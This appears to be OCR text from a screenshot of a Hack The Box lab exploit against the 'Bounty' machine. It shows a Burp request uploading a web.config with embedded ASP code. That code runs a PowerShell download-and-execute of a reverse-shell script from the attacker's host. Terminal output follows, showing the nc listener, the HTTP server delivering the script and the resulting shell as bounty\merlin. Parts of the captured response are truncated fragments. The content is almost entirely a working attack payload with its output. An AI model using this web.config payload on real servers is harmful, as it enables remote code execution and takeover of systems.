 1 × ...
Send Cancel < > Target: http://10.10.10.93 ?
Request
Raw Params Headers Hex
scriptProcessor="%windir%\system32\inetsrv\asp.dll"
resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
31 </handlers>
32 <security>
33 <requestFiltering>
34 <fileExtensions>
35 <remove fileExtension=".config" />
36 </fileExtensions>
37 <hiddenSegments>
38 <remove segment="web.config" />
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 <appSettings>
44 </appSettings>
45 </configuration>
46 <!-- ASP code comes here
47 <%
48 Set rs = CreateObject("WScript.Shell")
49 Set cmd = rs.Exec("cmd /c powershell -c iex(new-object
net.webclient).downloadstring('http://10.10.14.25/revShell.ps1')")
50 o = cmd.StdOut.Readall()
51 Response.write(o)
52 %>
53 -->
Response
Render
Hex
Headers
Raw
1 HTTP/1
2 Cache-
3 Conten
4 Server
5 X-AspN
6 X-Powe
7 Date:
8 Connec
9 Conten
10
11
12
13 <!DOCT
14
15 <html
16 <hea
<t
17
18 </
</he
19 <bod
20 <f
21
22
root@kali:~/Documents/htb/box/bounty# nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49158.
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv>
root@kali:~/Documents/htb/box/bounty# ls -la revShell.ps1
-rw-r--r-- 1 root root 4403 Nov 15 22:14 revShell.ps1
root@kali:~/Documents/htb/box/bounty# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.93 - - [15/Nov/2020 22:20:02] "GET /revShell.ps1 HTTP/1.1" 200 -